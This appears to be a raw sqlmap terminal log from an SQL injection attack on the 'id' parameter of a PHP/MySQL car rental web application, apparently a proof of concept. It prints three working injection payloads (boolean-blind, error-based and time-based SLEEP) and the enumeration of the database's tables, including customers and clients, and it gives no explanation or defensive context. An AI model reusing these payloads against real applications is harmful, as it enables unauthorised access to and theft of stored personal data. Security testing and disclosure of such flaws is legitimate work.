 d4rkp0w4r@d4rkp0w4r: /mnt/c,
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6284=6284 AND 'oriF'='oriF

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' OR (SELECT 5655 FROM(SELECT COUNT(*),CONCAT(0x71787a7071,(SELECT (ELT(5655=5655,1))),0x716b6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUG
INS GROUP BY x)a) AND 'Uyte'='Uyte

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9572 FROM (SELECT(SLEEP(5)))UpwF) AND 'GChv'='GChv
---
[18:34:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.51, PHP 8.0.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[18:34:45] [INFO] fetching tables for database: 'carrentalp'
[18:34:45] [INFO] resumed: 'cars'
[18:34:45] [INFO] resumed: 'clientcars'
[18:34:45] [INFO] resumed: 'clients'
[18:34:45] [INFO] resumed: 'customers'
[18:34:45] [INFO] resumed: 'driver'
[18:34:45] [INFO] resumed: 'feedback'
[18:34:45] [INFO] resumed: 'rentedcars'
Database: carrentalp
[7 tables]
+------------+
| cars       |
| clientcars |
| clients    |
| customers  |
| driver     |
| feedback   |
| rentedcars |
+------------+

[18:34:45] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[18:34:45] [WARNING] your sqlmap version is outdated

[*] ending @ 18:34:45 /2022-03-23/

d4rkp0w4r@d4rkp0w4r:/mnt/c/Users/jacks/sqlmap-dev$